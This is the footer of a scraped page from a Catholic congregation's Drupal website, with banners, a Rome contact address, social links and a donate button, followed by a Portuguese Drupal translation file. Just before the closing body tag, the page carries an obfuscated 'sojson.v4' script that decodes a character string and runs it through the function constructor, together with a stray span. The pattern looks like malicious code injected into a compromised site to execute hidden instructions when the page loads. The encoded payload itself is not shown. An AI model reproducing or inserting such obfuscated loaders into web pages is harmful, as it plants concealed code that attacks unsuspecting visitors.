        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1765842854" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='f3250'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?svraup
body_size: 1752
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Ocorreu um erro HTTP no Ajax.","HTTP Result Code: !status":"C\u00f3digo de Resultado HTTP: !status","An AJAX HTTP request terminated abnormally.":"Um pedido HTTP Ajax terminou com anomalia.","Debugging information follows.":"Segue informa\u00e7\u00e3o para depura\u00e7\u00e3o.","Path: !uri":"Caminho: !uri","StatusText: !statusText":"Texto de Estado: !statusText","ResponseText: !responseText":"Texto de Resposta: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Hide":"Esconder","Show":"Mostrar","Show row weights":"Mostrar coluna de pesos","Hide row weights":"Ocultar coluna de pesos","Drag to re-order":"Arraste para reordenar.","Changes made in this table will not be saved until the form is submitted.":"As altera\u00e7\u00f5es efetuadas nesta tabela n\u00e3o ir\u00e3o ser guardadas at\u00e9 que o formul\u00e1rio seja enviado.","Next":"Seguinte","Cancel":"Cancelar","Disabled":"Desativado","Enabled":"Ativado","Edit":"Editar","Sunday":"Domingo","Monday":"Segunda","Tuesday":"Ter\u00e7a","Wednesday":"Quarta","Thursday":"Quinta","Friday":"Sexta","Saturday":"S\u00e1bado","Add":"Adicionar","Upload":"Carregar ficheiro","Configure":"Configurar","All":"Todos","Done":"Opera\u00e7\u00e3o conclu\u00edda","OK":"OK","Prev":"Anterior","Mon":"Seg","Tue":"Ter","Wed":"Qua","Thu":"Qui","Fri":"Sex","Sat":"S\u00e1b","Sun":"Dom","May":"Maio","Select all rows in this table":"Marcar todas as colunas nesta tabela.","Deselect all rows in this table":"Desmarcar todas as colunas nesta tabela.","Today":"Hoje","Jan":"Jan","Feb":"Fev","Apr":"Abr","Jun":"Jun","Jul":"Jul","Aug":"Ago","Sep":"Set","Oct":"Out","Nov":"Nov","Dec":"Dez","Su":"Dom","Mo":"Seg","Tu":"Ter","We":"Qua","Th":"Qui","Fr":"Sex","Sa":"Sab","Not published":"N\u00e3o publicado","Please wait...":"Por favor aguarde...","mm\/dd\/yy":"mm\/dd\/aa","Only files with the following extensions are allowed: %files-allowed.":"Apenas ficheiros com as seguintes extens\u00f5es s\u00e3o permitidos: %files-allowed.","By @name on @date":"Por @name em @date","By @name":"Por @name","Not in menu":"N\u00e3o presente no menu","Alias: @alias":"Caminho alternativo: @alias","No alias":"Nenhum caminho alternativo","0 sec":"0 segundos","New revision":"Nova revis\u00e3o","Starting upload...":"Iniciando o carregamento...","@size KB":"@size KB","@size MB":"@size MB","@size GB":"@size GB","This permission is inherited from the authenticated user role.":"Esta permiss\u00e3o \u00e9 herdada do grupo de utilizadores autenticados.","No revision":"Nenhuma revis\u00e3o","Requires a title":"Requer um t\u00edtulo","Not restricted":"N\u00e3o restringido","(active tab)":"(separador ativo)","Restricted to certain pages":"Restringido a determinadas p\u00e1ginas","The block cannot be placed in this region.":"O bloco n\u00e3o pode ser colocado nesta regi\u00e3o","Hide summary":"Ocultar sum\u00e1rio","Edit summary":"Editar sum\u00e1rio","Add a new file":"Adicionar um novo ficheiro","Don\u0027t display post information":"N\u00e3o mostrar a informa\u00e7\u00e3o do artigo","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"O ficheiro selecionado %filename n\u00e3o pode ser carregado. Apenas ficheiros com as seguintes extens\u00f5es s\u00e3o permitidos: %extensions.","The response failed verification so will not be processed.":"A resposta falhou a verifica\u00e7\u00e3o, por isso n\u00e3o ser\u00e1 processada.","Translatable":"Traduz\u00edvel","Other":"Outro","Remove group":"Remover grupo","Apply (all displays)":"Aplicar (todos os displays)","Apply (this display)":"Aplicar (este display)","Revert to default":"Reverter para predefinido","1 sec":"1 sec","@count sec":"@count sec","@count min":"@count min","@count hours":"@count horas","Mar":"Mar","1 min":"1 min","1 day":"1 dia","1 hour":"1 hora","@count days":"@count dias","New":"Novo","1 byte":"1 byte","@count bytes":"@count bytes","Close":"Fechar"}} };